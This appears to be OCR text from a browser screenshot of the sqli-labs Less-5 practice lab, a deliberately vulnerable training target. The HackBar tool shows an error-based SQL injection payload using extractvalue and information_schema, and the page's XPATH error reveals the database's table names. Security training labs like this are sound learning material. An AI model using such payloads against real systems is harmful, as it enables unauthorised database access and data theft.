 Less-5 Double Query- Single Quo
SQL Injections
45.32.113.109:59624/Less-5/?id=1' and(select extractvalue(1,concat(0x7e,(select group_concat(table_name)
3
火狐官方站点 新手上路 常用网址 京东商城 首页 - vulfocus 移动设备上的书签
Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users~'
SQLI DUMB SERIES-5
45.32.113.109
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:59624/Less-5/
?id=1' and(select extractvalue(1,concat(0x7e,(select group_concat(table_name)from
information_schema.tables where table_schema=database()),0x7e)))--+